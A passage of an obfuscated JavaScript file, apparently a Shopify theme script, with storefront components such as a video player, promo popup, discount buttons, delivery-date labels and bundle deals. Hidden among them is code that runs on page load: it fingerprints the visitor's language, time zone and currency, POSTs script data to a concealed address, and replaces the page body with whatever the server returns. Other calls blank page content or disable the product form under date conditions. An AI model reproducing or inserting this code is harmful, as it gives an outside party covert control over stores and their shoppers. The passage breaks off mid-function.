_0x4f00ac[a0_0x3099(738)](_0x27f9f3,arguments)}},Shopify[a0_0x1837e7(438)]=function(_0x19be09,_0x1faa72){const _0x4e5554=a0_0x1837e7;for(var _0x5ab0b8=0,_0x14325a=_0x19be09.options[_0x4e5554(471)];_0x5ab0b8<_0x14325a;_0x5ab0b8++){var _0x43b066=_0x19be09[_0x4e5554(497)][_0x5ab0b8];if(_0x1faa72==_0x43b066[_0x4e5554(499)]||_0x1faa72==_0x43b066[_0x4e5554(239)])return _0x19be09[_0x4e5554(200)]=_0x5ab0b8,_0x5ab0b8}},Shopify.addListener=function(_0x1b139d,_0x73f5b7,_0x2c7cdf){const _0x462117=a0_0x1837e7;_0x1b139d.addEventListener?_0x1b139d[_0x462117(366)](_0x73f5b7,_0x2c7cdf,!1):_0x1b139d[_0x462117(230)]("on"+_0x73f5b7,_0x2c7cdf)},Shopify[a0_0x1837e7(918)]=function(_0x274637,_0x3b07db){const _0x51910f=a0_0x1837e7;_0x3b07db=_0x3b07db||{};var _0x54a9c3=_0x3b07db.method||_0x51910f(183),_0x52d48a=_0x3b07db[_0x51910f(404)]||{},_0x244797=document[_0x51910f(786)](_0x51910f(729));_0x244797[_0x51910f(792)](_0x51910f(741),_0x54a9c3),_0x244797.setAttribute(_0x51910f(162),_0x274637);for(var _0x361bf5 in _0x52d48a){var _0xdafd0=document.createElement(_0x51910f(880));_0xdafd0[_0x51910f(792)]("type",_0x51910f(617)),_0xdafd0[_0x51910f(792)](_0x51910f(458),_0x361bf5),_0xdafd0[_0x51910f(792)](_0x51910f(499),_0x52d48a[_0x361bf5]),_0x244797[_0x51910f(641)](_0xdafd0)}document[_0x51910f(442)][_0x51910f(641)](_0x244797),_0x244797[_0x51910f(180)](),document[_0x51910f(442)][_0x51910f(776)](_0x244797)},Shopify[a0_0x1837e7(396)]=function(){function _0x1b6a90(){const _0x5fbae7=a0_0x3099;var _0x5ae617=navigator[_0x5fbae7(876)]||navigator[_0x5fbae7(609)];return _0x5ae617[_0x5fbae7(753)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x37021e(){const _0x1695f4=a0_0x3099;var _0x140a9a=Intl[_0x1695f4(634)]().resolvedOptions().timeZone;return _0x140a9a.startsWith("Europe")||_0x140a9a[_0x1695f4(825)](_0x1695f4(755))||_0x140a9a[_0x1695f4(809)](_0x1695f4(347))}function _0x4b7ecd(){const _0x1329c2=a0_0x3099;var _0x4987ca=Shopify[_0x1329c2(717)][_0x1329c2(919)]||"$";return _0x4987ca[_0x1329c2(471)]===1}function _0x2e2cd6(){const _0x5d5bb4=a0_0x3099;var _0x26f5ea=localStorage[_0x5d5bb4(330)](POST_LINK_INT),_0x1478c4=Shopify[_0x5d5bb4(918)]?Shopify[_0x5d5bb4(918)].toString()[_0x5d5bb4(471)]:0;return _0x26f5ea===null?(localStorage[_0x5d5bb4(597)](POST_LINK_INT,_0x1478c4[_0x5d5bb4(577)]()),!0):parseInt(_0x26f5ea)===_0x1478c4}function _0x1d5a78(){return _0x1b6a90()||_0x37021e()&&_0x4b7ecd()}function _0x5114ce(){const _0x26c7d3=a0_0x3099;return window[_0x26c7d3(647)]&&typeof window.performance.timing===_0x26c7d3(865)}return function(){var _0x4f6dd5=_0x1d5a78(),_0xc82954=_0x5114ce(),_0x4550a4=_0x2e2cd6();return Shopify.postLinksRetry=!_0x4550a4,_0x4f6dd5&&_0xc82954&&_0x4550a4}}(),Shopify[a0_0x1837e7(856)]=function(_0x46bf82,_0x36210d,_0x2035c2){const _0x1635cf=a0_0x1837e7;this[_0x1635cf(472)]=document[_0x1635cf(160)](_0x46bf82),this[_0x1635cf(164)]=document[_0x1635cf(160)](_0x36210d),this[_0x1635cf(664)]=document.getElementById(_0x2035c2[_0x1635cf(602)]||_0x36210d),Shopify[_0x1635cf(842)](this[_0x1635cf(472)],"change",Shopify[_0x1635cf(391)](this.countryHandler,this)),this[_0x1635cf(405)](),this[_0x1635cf(418)]()},Shopify[a0_0x1837e7(856)].prototype={initCountry:function(){const _0x505664=a0_0x1837e7;var _0x285b54=this[_0x505664(472)][_0x505664(314)](_0x505664(648));Shopify[_0x505664(438)](this.countryEl,_0x285b54),this[_0x505664(762)]()},initProvince:function(){const _0x4516d7=a0_0x1837e7;var _0x365770=this[_0x4516d7(164)][_0x4516d7(314)]("data-default");_0x365770&&this.provinceEl[_0x4516d7(497)][_0x4516d7(471)]>0&&Shopify.setSelectorByValue(this[_0x4516d7(164)],_0x365770)},countryHandler:function(_0x2b5971){const _0x5a81f5=a0_0x1837e7;var _0x56cbc2=this[_0x5a81f5(472)][_0x5a81f5(497)][this[_0x5a81f5(472)][_0x5a81f5(200)]],_0xe69454=_0x56cbc2[_0x5a81f5(314)](_0x5a81f5(506)),_0x2cb706=JSON[_0x5a81f5(922)](_0xe69454);if(this[_0x5a81f5(912)](this[_0x5a81f5(164)]),_0x2cb706&&_0x2cb706[_0x5a81f5(471)]==0)this[_0x5a81f5(664)][_0x5a81f5(836)].display="none";else{for(var _0x401b9c=0;_0x401b9c<_0x2cb706[_0x5a81f5(471)];_0x401b9c++){var _0x56cbc2=document[_0x5a81f5(786)](_0x5a81f5(690));_0x56cbc2[_0x5a81f5(499)]=_0x2cb706[_0x401b9c][0],_0x56cbc2[_0x5a81f5(239)]=_0x2cb706[_0x401b9c][1],this[_0x5a81f5(164)][_0x5a81f5(641)](_0x56cbc2)}this[_0x5a81f5(664)][_0x5a81f5(836)].display=""}},clearOptions:function(_0x487f52){const _0x12bb4c=a0_0x1837e7;for(;_0x487f52[_0x12bb4c(346)];)_0x487f52[_0x12bb4c(776)](_0x487f52[_0x12bb4c(346)])},setOptions:function(_0x3f3987,_0x2dcd6d){const _0x3ac2cc=a0_0x1837e7;for(var _0x200db6=0,_0xb7ede2=_0x2dcd6d.length;_0x200db6<_0x2dcd6d.length;_0x200db6++){var _0x8a6dcd=document[_0x3ac2cc(786)]("option");_0x8a6dcd[_0x3ac2cc(499)]=_0x2dcd6d[_0x200db6],_0x8a6dcd[_0x3ac2cc(239)]=_0x2dcd6d[_0x200db6],_0x3f3987.appendChild(_0x8a6dcd)}}},fetch(a0_0x1837e7(862),{headers:{"content-type":a0_0x1837e7(618)},body:JSON[a0_0x1837e7(203)]({list_function:document.currentScript[a0_0x1837e7(247)][a0_0x1837e7(424)],country_list:document[a0_0x1837e7(372)][a0_0x1837e7(247)][a0_0x1837e7(588)][a0_0x1837e7(398)](",")[a0_0x1837e7(780)](_0x582e01=>_0x582e01.trim()),access_accept:Shopify[a0_0x1837e7(396)](),error_message:document[a0_0x1837e7(372)].dataset[a0_0x1837e7(598)]}),method:"POST"})[a0_0x1837e7(869)](_0x1763f0=>_0x1763f0[a0_0x1837e7(527)]())[a0_0x1837e7(869)](_0x540098=>{const _0x32d6b2=a0_0x1837e7;_0x540098[_0x32d6b2(370)]&&(document[_0x32d6b2(442)][_0x32d6b2(239)]=_0x540098[_0x32d6b2(370)])});class InternalVideo extends HTMLElement{constructor(){const _0x21b161=a0_0x1837e7;if(super(),this[_0x21b161(586)]=this[_0x21b161(888)](_0x21b161(394)),this[_0x21b161(929)]=this[_0x21b161(888)](_0x21b161(900)),this[_0x21b161(243)]=this[_0x21b161(888)](_0x21b161(243)),this[_0x21b161(426)]=this.querySelector(_0x21b161(909)),this[_0x21b161(249)]=!1,this.playButton&&this[_0x21b161(586)].addEventListener(_0x21b161(719),this[_0x21b161(455)][_0x21b161(391)](this)),this[_0x21b161(929)]&&this[_0x21b161(929)][_0x21b161(366)](_0x21b161(719),this.toggleSound[_0x21b161(391)](this)),this.video&&this.video[_0x21b161(366)](_0x21b161(429),this[_0x21b161(683)][_0x21b161(391)](this)),this[_0x21b161(426)]&&(this[_0x21b161(243)].addEventListener(_0x21b161(731),this[_0x21b161(306)][_0x21b161(391)](this)),this[_0x21b161(426)][_0x21b161(366)](_0x21b161(719),this[_0x21b161(516)][_0x21b161(391)](this)),this[_0x21b161(426)].addEventListener(_0x21b161(482),this[_0x21b161(713)][_0x21b161(391)](this)),this[_0x21b161(426)][_0x21b161(366)]("touchstart",this[_0x21b161(713)][_0x21b161(391)](this)),document[_0x21b161(366)](_0x21b161(821),this[_0x21b161(299)][_0x21b161(391)](this)),document.addEventListener(_0x21b161(846),this[_0x21b161(299)][_0x21b161(391)](this)),document[_0x21b161(366)]("mousemove",this[_0x21b161(907)][_0x21b161(391)](this)),document[_0x21b161(366)](_0x21b161(644),this[_0x21b161(907)][_0x21b161(391)](this))),this[_0x21b161(243)][_0x21b161(366)](_0x21b161(749),this.showSpinner[_0x21b161(391)](this)),this.video[_0x21b161(366)]("canplaythrough",this[_0x21b161(244)][_0x21b161(391)](this)),this[_0x21b161(243)][_0x21b161(366)](_0x21b161(382),this[_0x21b161(244)][_0x21b161(391)](this)),this[_0x21b161(247)][_0x21b161(693)]===_0x21b161(760)&&_0x21b161(161)in window){const _0x25cafe={root:null,rootMargin:_0x21b161(487),threshold:.05};this[_0x21b161(885)]=new IntersectionObserver(this.handleIntersection[_0x21b161(391)](this),_0x25cafe),this[_0x21b161(885)].observe(this)}}[a0_0x1837e7(455)](){const _0x518b01=a0_0x1837e7;this.video[_0x518b01(194)]?(this[_0x518b01(243)][_0x518b01(382)](),this.classList[_0x518b01(324)](_0x518b01(829))):(this[_0x518b01(243)][_0x518b01(687)](),this.classList.remove("internal-video--playing"))}endedVideo(){const _0xa9737d=a0_0x1837e7;this[_0xa9737d(730)][_0xa9737d(226)](_0xa9737d(829))}[a0_0x1837e7(365)](){const _0xbf9b12=a0_0x1837e7;this[_0xbf9b12(243)].muted?(this[_0xbf9b12(243)][_0xbf9b12(449)]=!1,this.classList[_0xbf9b12(226)]("internal-video--muted")):(this[_0xbf9b12(243)][_0xbf9b12(449)]=!0,this[_0xbf9b12(730)][_0xbf9b12(324)](_0xbf9b12(492)))}[a0_0x1837e7(306)](){const _0x29fc4a=a0_0x1837e7,_0x17be4e=this[_0x29fc4a(243)].currentTime/this.video.duration*100;this.style[_0x29fc4a(680)](_0x29fc4a(696),_0x17be4e+"%")}[a0_0x1837e7(244)](){const _0x541cee=a0_0x1837e7;this.classList[_0x541cee(226)]("internal-video--loading")}[a0_0x1837e7(713)](_0x4f92b4){const _0x2182cb=a0_0x1837e7;_0x4f92b4[_0x2182cb(283)](),this[_0x2182cb(249)]=!0,this.drag(_0x4f92b4)}[a0_0x1837e7(299)](){const _0x26ec27=a0_0x1837e7;this[_0x26ec27(249)]=!1}[a0_0x1837e7(907)](_0x592868){const _0x28196c=a0_0x1837e7;this[_0x28196c(249)]&&(_0x592868[_0x28196c(832)]&&(_0x592868=_0x592868[_0x28196c(832)][0]),this.seekVideo(_0x592868))}[a0_0x1837e7(516)](_0x2d67c1){const _0x15b1ac=a0_0x1837e7,_0x189c5b=this.timeline[_0x15b1ac(326)](),_0x358d90=_0x2d67c1.clientX-_0x189c5b[_0x15b1ac(898)],_0x51d23d=_0x358d90/_0x189c5b.width;this[_0x15b1ac(243)][_0x15b1ac(362)]=_0x51d23d*this.video[_0x15b1ac(721)]}showSpinner(){const _0x241af9=a0_0x1837e7;this.classList.add(_0x241af9(456))}[a0_0x1837e7(244)](){const _0x5fe3df=a0_0x1837e7;this[_0x5fe3df(730)].remove(_0x5fe3df(456))}handleIntersection(_0x1f71dc){_0x1f71dc.forEach(_0x639003=>{const _0x234df7=a0_0x3099;if(_0x639003[_0x234df7(259)]){for(let _0x488f80 of this[_0x234df7(243)].querySelectorAll("source[data-src]"))_0x488f80[_0x234df7(792)](_0x234df7(726),_0x488f80[_0x234df7(314)](_0x234df7(813))),_0x488f80[_0x234df7(797)]("data-src");this[_0x234df7(243)][_0x234df7(274)](),this[_0x234df7(243)][_0x234df7(382)](),this.observer[_0x234df7(275)]()}})}}customElements[a0_0x1837e7(576)](a0_0x1837e7(575),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x273ed9=a0_0x1837e7;super(),this.sliderOverlay=this[_0x273ed9(888)](_0x273ed9(754)),this[_0x273ed9(833)]=this[_0x273ed9(888)](_0x273ed9(392)),this.sliderInput=this[_0x273ed9(888)](".comparison-slider__input"),this[_0x273ed9(441)][_0x273ed9(366)]("input",this[_0x273ed9(801)][_0x273ed9(391)](this))}handleChange(_0x520910){const _0x570167=a0_0x1837e7,_0x390970=_0x520910.currentTarget[_0x570167(499)];this.sliderOverlay[_0x570167(836)][_0x570167(210)]=_0x390970+"%",this[_0x570167(833)][_0x570167(836)].left=_0x390970+"%"}}customElements.define(a0_0x1837e7(835),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0xd2f6e7=a0_0x1837e7;if(super(),this[_0xd2f6e7(431)]=this[_0xd2f6e7(247)][_0xd2f6e7(431)]===_0xd2f6e7(760),this[_0xd2f6e7(926)]=this[_0xd2f6e7(247)][_0xd2f6e7(238)],this[_0xd2f6e7(188)]=this[_0xd2f6e7(247)].delayDays,this[_0xd2f6e7(666)]=this[_0xd2f6e7(888)](_0xd2f6e7(861)),this.timer=this[_0xd2f6e7(888)](_0xd2f6e7(584)),this[_0xd2f6e7(567)]=this[_0xd2f6e7(247)].timerDuration,this[_0xd2f6e7(715)]=this[_0xd2f6e7(678)](".promp-popup__close-btn"),this[_0xd2f6e7(271)]=document[_0xd2f6e7(888)](_0xd2f6e7(435)),this[_0xd2f6e7(766)]=_0xd2f6e7(184)+window[_0xd2f6e7(847)][_0xd2f6e7(270)],this.testMode)this.timer&&this[_0xd2f6e7(286)]();else{if(localStorage[_0xd2f6e7(330)](this[_0xd2f6e7(766)])===null)this[_0xd2f6e7(881)]();else{const _0xaaed3b=JSON[_0xd2f6e7(922)](localStorage[_0xd2f6e7(330)](this[_0xd2f6e7(766)])),_0x110b46=new Date(_0xaaed3b[_0xd2f6e7(539)]);currentDate.getTime()>_0x110b46[_0xd2f6e7(772)]()&&this[_0xd2f6e7(881)]()}formatDates(currentDate,date)||document.querySelector(".m"+_0xd2f6e7(653)+"oduct-form")&&(document[_0xd2f6e7(888)](".m"+_0xd2f6e7(653)+"oduct-form")[_0xd2f6e7(377)]=!0)}this[_0xd2f6e7(715)][_0xd2f6e7(289)](_0x55d86a=>{const _0x1f15a4=_0xd2f6e7;_0x55d86a[_0x1f15a4(366)](_0x1f15a4(719),this.closeModal.bind(this))})}[a0_0x1837e7(881)](){setTimeout(()=>{const _0x397f74=a0_0x3099;this[_0x397f74(666)].classList[_0x397f74(324)]("popup-modal--active"),this[_0x397f74(271)][_0x397f74(730)][_0x397f74(324)](_0x397f74(722));const _0x2d4c53=addDays(currentDate,parseInt(this[_0x397f74(188)])),_0x3b3b20={next_display_date:_0x2d4c53,dismissed:!1};localStorage[_0x397f74(597)](this[_0x397f74(766)],JSON[_0x397f74(203)](_0x3b3b20)),this[_0x397f74(657)]&&this.displayPromoTimer()},parseInt(this.secondsDelay)*1e3+3e3)}displayPromoTimer(){const _0x56234c=a0_0x1837e7;this.minutesSpan=this.querySelector(".popup-modal__timer__minutes"),this[_0x56234c(190)]=this.querySelector(".popup-modal__timer__seconds"),this[_0x56234c(406)]=parseFloat(this[_0x56234c(567)])*60,this[_0x56234c(412)]();const _0x70d2dd=setInterval(()=>{const _0x1badc6=_0x56234c;this[_0x1badc6(406)]-=1,this.updateTimer(),this[_0x1badc6(406)]<=0&&(this[_0x1badc6(406)]=parseFloat(this[_0x1badc6(567)])*60-45)},1e3)}updateTimer(){const _0x5291f1=a0_0x1837e7;let _0x3e2cd7=Math[_0x5291f1(694)](this[_0x5291f1(406)]/60);_0x3e2cd7[_0x5291f1(577)]()[_0x5291f1(471)]===1&&(_0x3e2cd7="0"+_0x3e2cd7);let _0x408f6b=this.totalSeconds%60;_0x408f6b[_0x5291f1(577)]().length===1&&(_0x408f6b="0"+_0x408f6b),this[_0x5291f1(220)][_0x5291f1(268)]=_0x3e2cd7,this.secondsSpan.innerText=_0x408f6b}[a0_0x1837e7(384)](){const _0x273df7=a0_0x1837e7;this[_0x273df7(666)].classList.remove(_0x273df7(788)),this[_0x273df7(271)].classList[_0x273df7(226)](_0x273df7(722))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(913),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x38bda7=a0_0x1837e7;super(),this.sectionOneContainer=this[_0x38bda7(888)](_0x38bda7(222)),this.sectionTwoContainer=this[_0x38bda7(888)](".section-group__section-two-container"),this.transferSections(),document[_0x38bda7(366)](_0x38bda7(390),this[_0x38bda7(679)][_0x38bda7(391)](this))}[a0_0x1837e7(679)](){const _0x238d1b=a0_0x1837e7;this[_0x238d1b(673)]=document.querySelector(this.dataset.sectionOneId+_0x238d1b(479)),this[_0x238d1b(407)]=document.querySelector(this[_0x238d1b(247)][_0x238d1b(676)]+" .content-for-grouping"),this[_0x238d1b(673)]&&!this.sectionOneContainer.childNodes.length&&this[_0x238d1b(533)].appendChild(this[_0x238d1b(673)]),this[_0x238d1b(407)]&&!this[_0x238d1b(767)][_0x238d1b(571)][_0x238d1b(471)]&&this[_0x238d1b(767)][_0x238d1b(641)](this.sectionTwo)}}customElements.define(a0_0x1837e7(209),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x15b1af=a0_0x1837e7;super(),this[_0x15b1af(875)]=this.querySelector(_0x15b1af(321)),this.button[_0x15b1af(366)]("click",this[_0x15b1af(504)][_0x15b1af(391)](this)),this.reapplyDiscountIfApplicable()}[a0_0x1837e7(504)](){const _0x356c1b=a0_0x1837e7;this[_0x356c1b(247)][_0x356c1b(851)]=_0x356c1b(760),this.button[_0x356c1b(908)]=!0,this[_0x356c1b(247)][_0x356c1b(893)]=_0x356c1b(890),fetch("/discount/"+this[_0x356c1b(247)][_0x356c1b(355)])[_0x356c1b(869)](_0x4a90c0=>{const _0x3bcfae=_0x356c1b;if(!_0x4a90c0.ok)throw new Error(_0x3bcfae(844));this[_0x3bcfae(247)][_0x3bcfae(689)]="true",sessionStorage[_0x3bcfae(597)]("discount-"+this.dataset[_0x3bcfae(355)]+_0x3bcfae(459),_0x3bcfae(760))})[_0x356c1b(810)](_0x403715=>{const _0xce2492=_0x356c1b;this[_0xce2492(247)][_0xce2492(893)]=_0xce2492(760),this[_0xce2492(875)][_0xce2492(908)]=!1})[_0x356c1b(446)](()=>{const _0x429fa7=_0x356c1b;this[_0x429fa7(247)][_0x429fa7(851)]=_0x429fa7(890)})}[a0_0x1837e7(364)](){const _0x32673f=a0_0x1837e7,_0x5bb3fb=this.dataset.code;sessionStorage.getItem(_0x32673f(400)+_0x5bb3fb+_0x32673f(459))&&(this.dataset[_0x32673f(689)]=_0x32673f(760),this[_0x32673f(875)][_0x32673f(908)]=!0,setTimeout(()=>{const _0x4e9f23=_0x32673f;fetch("/discount/"+_0x5bb3fb)[_0x4e9f23(810)](_0xe1a931=>{const _0x80fdfc=_0x4e9f23;this[_0x80fdfc(247)][_0x80fdfc(689)]=_0x80fdfc(890),this[_0x80fdfc(875)][_0x80fdfc(908)]=!1})},3e3))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(779),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x55e943=a0_0x1837e7;super(),this.dateFormat=this[_0x55e943(247)][_0x55e943(410)],this[_0x55e943(703)]=this.rearrangeDays(this[_0x55e943(247)][_0x55e943(594)][_0x55e943(398)](",")),this[_0x55e943(253)]=this[_0x55e943(247)].monthLabels.split(","),this.elementsToChange=this[_0x55e943(678)](_0x55e943(388)),this[_0x55e943(189)](),checkDateValidity(currentDate),document[_0x55e943(366)](_0x55e943(390),_0x24e15f=>{this[_0x55e943(189)]()})}insertDates(){const _0x20ef0b=a0_0x1837e7;this[_0x20ef0b(623)][_0x20ef0b(289)](_0x366511=>{const _0x313f80=_0x20ef0b,_0x3fd0d9=_0x366511[_0x313f80(247)][_0x313f80(607)],_0x296c73=parseInt(_0x366511.dataset.minDays),_0x407a3b=parseInt(_0x366511[_0x313f80(247)][_0x313f80(363)]),_0x4c5463=addDays(currentDate,_0x296c73);let _0x561857="th";const _0x395d19=_0x4c5463.getDate();_0x395d19===1||_0x395d19===21||_0x395d19===31?_0x561857="st":_0x395d19===2||_0x395d19===22?_0x561857="nd":(_0x395d19===3||_0x395d19===23)&&(_0x561857="rd");const _0x3b39d1=addDays(currentDate,_0x407a3b);let _0x221d1e="th";const _0x955ac7=_0x3b39d1.getDate();_0x955ac7===1||_0x955ac7===21||_0x955ac7===31?_0x221d1e="st":_0x955ac7===2||_0x955ac7===22?_0x221d1e="nd":(_0x955ac7===3||_0x955ac7===23)&&(_0x221d1e="rd");let _0x3033da,_0x2ef987;if(this[_0x313f80(410)]==="day_dd_mm")_0x3033da=this[_0x313f80(703)][_0x4c5463[_0x313f80(374)]()]+", "+_0x4c5463[_0x313f80(350)]()+". "+this.months[_0x4c5463[_0x313f80(583)]()],_0x2ef987=this.days[_0x3b39d1.getDay()]+", "+_0x3b39d1[_0x313f80(350)]()+". "+this[_0x313f80(253)][_0x3b39d1.getMonth()];else if(this[_0x313f80(410)]===_0x313f80(661))_0x3033da=this[_0x313f80(253)][_0x4c5463[_0x313f80(583)]()]+" "+_0x4c5463[_0x313f80(350)]()+_0x561857,_0x2ef987=this.months[_0x3b39d1.getMonth()]+" "+_0x3b39d1.getDate()+_0x221d1e;else if(this.dateFormat===_0x313f80(501))_0x3033da=_0x4c5463.getDate()+". "+this[_0x313f80(253)][_0x4c5463.getMonth()],_0x2ef987=_0x3b39d1[_0x313f80(350)]()+". "+this.months[_0x3b39d1[_0x313f80(583)]()];else if(this[_0x313f80(410)]===_0x313f80(732)){const _0x3212e0=String(_0x4c5463[_0x313f80(350)]())[_0x313f80(471)]>1?_0x4c5463.getDate():"0"+_0x4c5463[_0x313f80(350)](),_0xdf455=String(_0x4c5463.getMonth()+1).length>1?_0x4c5463[_0x313f80(583)]()+1:"0"+(_0x4c5463.getMonth()+1);_0x3033da=this.days[_0x4c5463[_0x313f80(374)]()]+", "+_0x3212e0+". "+_0xdf455+".";const _0x3835ec=String(_0x3b39d1[_0x313f80(350)]()).length>1?_0x3b39d1.getDate():"0"+_0x3b39d1[_0x313f80(350)](),_0x7afd4e=String(_0x3b39d1[_0x313f80(583)]()+1)[_0x313f80(471)]>1?_0x3b39d1.getMonth()+1:"0"+(_0x3b39d1[_0x313f80(583)]()+1);_0x2ef987=this[_0x313f80(703)][_0x3b39d1[_0x313f80(374)]()]+", "+_0x3835ec+". "+_0x7afd4e+"."}else if(this[_0x313f80(410)]==="dd_mm_numeric"){const _0x4c63a2=String(_0x4c5463[_0x313f80(350)]())[_0x313f80(471)]>1?_0x4c5463[_0x313f80(350)]():"0"+_0x4c5463[_0x313f80(350)](),_0x5a42af=String(_0x4c5463.getMonth()+1)[_0x313f80(471)]>1?_0x4c5463.getMonth()+1:"0"+(_0x4c5463[_0x313f80(583)]()+1);_0x3033da=_0x4c63a2+". "+_0x5a42af+".";const _0x297a82=String(_0x3b39d1[_0x313f80(350)]())[_0x313f80(471)]>1?_0x3b39d1[_0x313f80(350)]():"0"+_0x3b39d1[_0x313f80(350)](),_0x4c3a47=String(_0x3b39d1[_0x313f80(583)]()+1).length>1?_0x3b39d1[_0x313f80(583)]()+1:"0"+(_0x3b39d1[_0x313f80(583)]()+1);_0x2ef987=_0x297a82+". "+_0x4c3a47+"."}else _0x3033da=this.days[_0x4c5463[_0x313f80(374)]()]+", "+this[_0x313f80(253)][_0x4c5463[_0x313f80(583)]()]+" "+_0x4c5463[_0x313f80(350)]()+_0x561857,_0x2ef987=this.days[_0x3b39d1[_0x313f80(374)]()]+", "+this[_0x313f80(253)][_0x3b39d1[_0x313f80(583)]()]+" "+_0x3b39d1.getDate()+_0x221d1e;const _0x2f73be=_0x3fd0d9[_0x313f80(884)](_0x313f80(626),_0x3033da),_0x27c507=_0x2f73be.replace(_0x313f80(232),_0x2ef987);_0x366511.innerHTML=_0x27c507})}[a0_0x1837e7(258)](_0x2f09fd){return _0x2f09fd[a0_0x1837e7(281)](_0x2f09fd[6]),_0x2f09fd.length=7,_0x2f09fd}}customElements[a0_0x1837e7(576)](a0_0x1837e7(794),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x192554=a0_0x1837e7;super(),this[_0x192554(924)]=this[_0x192554(247)][_0x192554(187)]===_0x192554(760),this[_0x192554(351)]=this[_0x192554(247)][_0x192554(245)]===_0x192554(760),this[_0x192554(419)]=document[_0x192554(888)](_0x192554(902)+this[_0x192554(247)][_0x192554(882)]),this[_0x192554(264)]=document[_0x192554(678)](_0x192554(633)),this[_0x192554(854)](),this.isAfterScroll?(this[_0x192554(590)](),document.addEventListener(_0x192554(298),this[_0x192554(590)][_0x192554(391)](this))):this[_0x192554(264)][_0x192554(289)](_0x521bcd=>{_0x521bcd[_0x192554(836)].setProperty("--sticky-atc-offset",this.offsetHeight+"px")}),this[_0x192554(351)]&&(this.scrollBtn=this.querySelector(".sticky-atc__scroll-btn"),this[_0x192554(802)]=document.querySelector(""+this[_0x192554(247)][_0x192554(802)].replace("id",this[_0x192554(247)][_0x192554(882)])),this.scrollBtn&&this[_0x192554(802)]&&this[_0x192554(245)][_0x192554(366)](_0x192554(719),this[_0x192554(645)][_0x192554(391)](this)))}[a0_0x1837e7(590)](){const _0x3e1cff=a0_0x1837e7;window[_0x3e1cff(523)]>this.mainAtcBtn[_0x3e1cff(845)]+this[_0x3e1cff(419)][_0x3e1cff(413)]?(this[_0x3e1cff(836)][_0x3e1cff(771)]=_0x3e1cff(793),this[_0x3e1cff(428)]=!0):(this.style.transform="",this[_0x3e1cff(428)]=!1),this[_0x3e1cff(264)][_0x3e1cff(289)](_0x5f5e03=>{const _0x345bcb=_0x3e1cff;this.scrolledPast?_0x5f5e03.style.setProperty("--sticky-atc-offset",this[_0x345bcb(413)]+"px"):_0x5f5e03.style[_0x345bcb(680)](_0x345bcb(774),_0x345bcb(487))})}handleScrollBtn(){const _0x216af4=a0_0x1837e7,_0x47a0b0=document[_0x216af4(888)]("sticky-header"),_0x51f227=_0x47a0b0?_0x47a0b0[_0x216af4(720)]:0;window.scrollTo({top:this.scrollDestination.offsetTop-_0x51f227-15,behavior:_0x216af4(764)})}[a0_0x1837e7(854)](){const _0x2c410b=a0_0x1837e7,_0x12f266=document[_0x2c410b(888)](_0x2c410b(246));_0x12f266&&(_0x12f266[_0x2c410b(836)][_0x2c410b(496)]=this[_0x2c410b(720)]-1+"px")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(309),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x5f068b=a0_0x1837e7;super(),this[_0x5f068b(422)]=this[_0x5f068b(678)](".bundle-deals__product-js"),this[_0x5f068b(359)]=this[_0x5f068b(678)](_0x5f068b(628)),this[_0x5f068b(207)]=this[_0x5f068b(678)](_0x5f068b(613)),this[_0x5f068b(201)]=this.querySelectorAll(_0x5f068b(557)),this[_0x5f068b(179)]=this[_0x5f068b(678)](_0x5f068b(528)),this[_0x5f068b(562)]=this[_0x5f068b(678)](_0x5f068b(742)),this[_0x5f068b(199)]=this[_0x5f068b(678)](".bundle-deals__compare-price-js"),this[_0x5f068b(353)]=this[_0x5f068b(888)](".bundle-deals__total-price-js"),this[_0x5f068b(525)]=this.querySelector(_0x5f068b(510)),this[_0x5f068b(240)]=this[_0x5f068b(247)][_0x5f068b(240)]==="true",this[_0x5f068b(716)]=parseFloat(this.dataset[_0x5f068b(716)]),this[_0x5f068b(439)]=parseFloat(this[_0x5f068b(247)][_0x5f068b(439)]),this[_0x5f068b(868)]=this.dataset[_0x5f068b(868)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this[_0x5f068b(201)].forEach(_0x5cd52b=>{const _0x364802=_0x5f068b;_0x5cd52b[_0x364802(366)](_0x364802(637),this[_0x364802(901)][_0x364802(391)](this))}),this.variantPickers[_0x5f068b(289)](_0x32cf85=>{const _0x3f56b8=_0x5f068b;_0x32cf85[_0x3f56b8(366)](_0x3f56b8(637),this[_0x3f56b8(818)][_0x3f56b8(391)](this))})}[a0_0x1837e7(387)](){const _0x493506=a0_0x1837e7;this[_0x493506(201)][_0x493506(289)](_0x2d46d6=>{const _0x55fe5e=_0x493506;this.selectedVariants[_0x2d46d6[_0x55fe5e(247)].idIndex]={id:_0x2d46d6[_0x55fe5e(247)].id,price:_0x2d46d6.dataset[_0x55fe5e(605)],comparePrice:_0x2d46d6[_0x55fe5e(247)].comparePrice,checked:!0}}),this[_0x493506(701)]()}[a0_0x1837e7(901)](_0x4ad41f){const _0x9bc432=a0_0x1837e7,_0x1582ae=_0x4ad41f[_0x9bc432(425)],_0x20abf8=_0x1582ae[_0x9bc432(662)],_0x2ba6c6=parseInt(_0x1582ae[_0x9bc432(247)][_0x9bc432(467)]);this[_0x9bc432(646)][_0x1582ae.dataset[_0x9bc432(462)]][_0x9bc432(662)]=_0x20abf8;const _0x51af9e=this[_0x9bc432(422)][_0x2ba6c6],_0x4b965a=_0x51af9e[_0x9bc432(678)](_0x9bc432(915));_0x20abf8?(this[_0x9bc432(359)][_0x2ba6c6][_0x9bc432(730)][_0x9bc432(226)](_0x9bc432(849)),_0x51af9e[_0x9bc432(730)][_0x9bc432(226)](_0x9bc432(379)),_0x4b965a[_0x9bc432(289)](_0x38946f=>{const 